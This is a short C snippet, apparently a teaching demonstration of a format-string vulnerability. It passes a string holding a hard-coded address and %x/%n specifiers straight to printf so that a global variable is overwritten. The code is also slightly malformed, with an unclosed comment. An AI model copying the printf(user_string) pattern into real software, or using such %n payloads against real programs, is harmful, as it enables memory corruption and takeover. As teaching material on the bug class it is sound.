 /* Modifies s, with the number of characters printed */
static int s;;
void main()
{
char user_string[100];
printf("%08x\n", &s);
memset(user_string, 0, sizeof(user_string));
/* user_string can be filled by other means as well such
as by a network packet or a scanf */
/* <1> print writes n (the number of bytes printed) in the global buffer s */
strcpy(user_string , "\xc0\x96\x04\x08 %08x %08x %08x %08x %08x %08x %n"); /*
printf(user_string);
printf("\n%d\n", s);
}